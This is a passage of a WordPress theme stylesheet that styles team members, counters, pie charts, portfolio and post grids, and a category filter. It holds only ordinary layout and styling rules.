	color: #fff;
}

.team-member-type2 .team-member .team-member-inside .url-wrapper {
	margin-top: 15px;
}


/* Counter
***************************************************************/
.counter-wrapper {
	text-align: center;
	padding: 30px 0;
}

.counter-icon-wrapper {
	width: 100%;
}

.counter-icon {
    color: #000;
    font-family: "entypo-fontello";
    font-size: 65px;
    position: relative;
    line-height: 65px;
    -webkit-font-smoothing: antialiased;
}

.counter_execute {
	font-size: 50px;
	color: #153e78;
	font-family: 'Patua One', cursive; 
	margin: 0;
	line-height: 1;
	margin-bottom: 10px;
	display: block;
	font-weight: normal;
}

h1.counter-title {
	font-size: 13px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
}

/* Circle chart
***************************************************************/

.easyPieChart {
    position: relative;
    text-align: center;
}

.easyPieChart canvas {
    position: absolute;
    top: 0;
    left: 0;
} 
.easyPieChart {
	margin: 0 auto;
}
.chart-percent,
.chart-percent span {
	color: #222;
	font-size: 22px;
	font-weight: 700;
}

.chart-icon {
	font-family: "entypo-fontello";
	color: #222;
	font-size: 45px;
}

.chart-description { 
	color: #222;
	font-size: 16px;
	font-weight: 700;
	text-align: center;
}


/* Portfolio grid
***************************************************************/

.vc_span_extra_1 { width: 100% !important; margin: 0 !important;  }
.vc_span_extra_2 { width: 50% !important; margin: 0 !important;  }
.vc_span_extra_3 { width: 33.33% !important; margin: 0 !important;  }
.vc_span_extra_4 { width: 25% !important; margin: 0 !important; }
.vc_span_extra_5 { width: 20% !important; margin: 0 !important;  }


@media only screen and (max-width: 850px) {	
	.vc_span_extra_1 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_2 { width: 50% !important; margin: 0 !important;  }
	.vc_span_extra_3 { width: 33.33% !important; margin: 0 !important;  }
	.vc_span_extra_4 { width: 50% !important; margin: 0 !important; }
	.vc_span_extra_5 { width: 50% !important; margin: 0 !important;  }
}

@media only screen and (max-width: 479px) {	
	.vc_span_extra_1 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_2 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_3 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_4 { width: 100% !important; margin: 0 !important; }
	.vc_span_extra_5 { width: 100% !important; margin: 0 !important;  }
}
	
.folio-wrapper-custom { width: 100% !important; margin: 0 !important; } 
	
.vc_span_folio .folio-thumb {
	line-height: 0;
	overflow: hidden;
}
	 
	 
	 
.vc_span_folio .folio-overlay {
    background: none repeat scroll 0 0 #e00008;
    height: 100%;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
	visibility: hidden;
	z-index: 2;
	-webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.vc_span_folio:hover .folio-overlay {
    opacity: 0.75;
	visibility: visible;
	
}


.vc_span_folio .folio-title-url  {
	opacity: 0;
    position: absolute;
    top: 50%;
    z-index:3;
    text-align:center;
    padding: 0 10px;
    left: 0;
    right: 0; 
    font-size: 20px;
    font-weight: 400;
    margin-top: -8px;
    color: #fff;
    text-decoration: none;
    line-height: 1.2;
	-webkit-transition-duration:1s;
    transition-duration: 1s;
}

.vc_span_folio:hover .folio-title-url  {
	opacity: 1;
	-webkit-transition-duration:1s;
}

.vc_span_folio .folio-thumb img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.vc_span_folio:hover .folio-thumb img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.vc_span_folio .folio-thumb-url {
	display: block; 
	height: 100%; 
	width: 100%;
}

.single-folio-item-box {
	max-width: 1280px;
	margin: 0 auto;
}




/* meganews added */

.post-grid-thumb-type1 {
   float: left;
   line-height: 0;
   overflow: hidden;
   width: 100%;
   position: relative;
}


.post-grid-type1-details {
    margin-left: 0px;
	float: left;
	width: 100%;
}

.post-grid-type1-details .post-date {
    color: #606060;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
	display: inline-block;
}
.post-grid-type1-details .post-comments-number {
	/*display: inline-block;
	float: right;
	margin-top: -4px;*/
	
	display: inline;
	line-height: 1;
	position: absolute;
	right: 0px;
	margin-top: 4px;
}
.post-grid-type1-details h1.post-title {
    line-height: 18px;
    margin: 0 0 10px;
    padding: 0;
}
.post-grid-type1-details .post-title a {
    color: #000000;
    font-size: 20px;
    font-weight: normal;
    margin: 0;
    padding: 0;
    text-decoration: none;
    display: block;
}
.post-grid-type1-details .post-comments-number a {
    color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    text-decoration: none;
    top: -3px !important;
}

.post-grid-type1-date-comment, .post-details-type3-first-line {
	float: left;
	width: 100%;
	margin-bottom: 5px;
	position: relative;
}

.post-grid-type1-details .excerpt {
	color: #000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}

.post-grid-thumb-type1 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type1:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


/* post Shortcode type2 */
#container ul.post-grid-thumb-list {
	margin-bottom: 35px;
	list-style: none;
}


#container ul.post-grid-thumb-list  li {
	margin: 0 0 10px 0;
	padding: 0;
	width: 100%;
}
ul.post-grid-thumb-list  li .post-grid-details {
	margin-left: 75px;
}
						
ul.post-grid-thumb-list > li > a {
	float: left;
}
						
ul.post-grid-thumb-list  li h1.post-title {
	font-size: 15px;
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 10px;
}
						
ul.post-grid-thumb-list  li h1.post-title a {
	text-decoration: none;
	color: #000;
}
						
ul.post-grid-thumb-list  li .post-date {
	color: #606060;
	font-family: 'Open Sans',sans-serif;
	font-size: 12px;
	margin-bottom: -3px;
}
						
.border-div {
	height: 1px;
	background: #e5e5e5;
	width: 100%;
	float:left;
	margin: 10px 0;
}

/* post Shortcode type3 */
.post-grid-thumb-type3 {
	width: 30%; 
	float: left;
	overflow: hidden;
	height: auto;
	line-height: 0;
}
.post-details-type3 {
	margin-left: 33%;
}
.post-details-type3 .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	float: left;
}
						
.post-details-type3 h1.post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}
.post-details-type3 .post-comments-number  {
	float: right;
}
.post-details-type3 .post-comments-number a {
	color: #000;
	text-decoration: none;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}
	
.mb20 {
	margin-bottom: 20px !important;
}
	
.post-grid-thumb-type3 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type3:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.post-grid-thumb-type3-wrapper .excerpt {
	color: #000000;
   font-family: "Open Sans",sans-serif;
   font-size: 12px;
   font-weight: 400;
}
   



/* post Shortcode type4 - timenews */
.post-grid-thumb-type4-time {
	width: 15%; 
	float: left;
	min-height: 1px;
	height: auto;
	line-height: 0;
	position: relative;
}

#container .post-grid-thumb-type4-time-inside {
	width: 40px;
	height: 40px;
	background: #e5e5e5;
	line-height: 40px;
	text-align: center;
	position: absolute;
	left: 50%;
	margin-left: -20px;
	top: 4px;
	font-family: 'Patua One', cursive; 
	font-size: 13px; 
	color: #000;  
}
.vertical-border {
	width: 1px;
	height: 100%;
	background: #e5e5e5;
	position: absolute;
	left: 7.5%;
}
			
			
.post-grid-thumb-type4 {
	width: 30%; 
	float: left;
	overflow: hidden;
	height: auto;
	line-height: 0;
	position: relative;
}
.post-details-type4 {
	margin-left: 48%;
}
.post-details-type4 .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	float: left;
}
						
.post-details-type4 h1.post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}
.post-details-type4 .post-comments-number  {
	float: right;
}
.post-details-type4 .post-comments-number a {
	color: #000;
	text-decoration: none;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}
	

	
.post-grid-thumb-type4 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type4:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.post-grid-thumb-type4-wrapper .excerpt {
	color: #000000;
   font-family: "Open Sans",sans-serif;
   font-size: 12px;
   font-weight: 400;
}
   
   
.wpb_teaser_grid .categories_filter,
.wpb_categories_filter {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0 0 30px 0;
}
#container .wpb_teaser_grid .categories_filter li,
#container .wpb_categories_filter li {
  display: block;
  float: left;
  margin: 0 10px 10px 0;
  background-image: none;
  list-style: none !important;
  background-color: #f9f9f9;
  border: 1px solid #e7e6e6;
  font-family: 'Patua One', cursive; 
  font-size: 13px; 
  line-height: 1.9; 
  color: #000;  
  padding: 2px 10px;
}

#container .wpb_teaser_grid .categories_filter li.filter-separator,
#container .wpb_categories_filter li.filter-separator {
	background: none;
	border: none;
	padding: 0;
	line-height: 2.2;
}

.wpb_teaser_grid .categories_filter li:after,
.wpb_categories_filter li:after,
.wpb_teaser_grid .categories_filter li:before,
.wpb_categories_filter li:before {
  display: none !important;
}
.wpb_teaser_grid .categories_filter li a,
.wpb_categories_filter li a {
  border: none;
  text-decoration: none;
  color: #000;
}
.wpb_teaser_grid .categories_filter li a:hover,
.wpb_categories_filter li a:hover {
  border-bottom: 1px dotted #000;
}
.wpb_teaser_grid .categories_filter li.active a,
.wpb_categories_filter li.active a {
  border-bottom: 1px dotted;
}


.pb35 {
	margin-bottom: 0 !important;
	padding-bottom: 35px !important;
}   
/* zadnja vrstica! */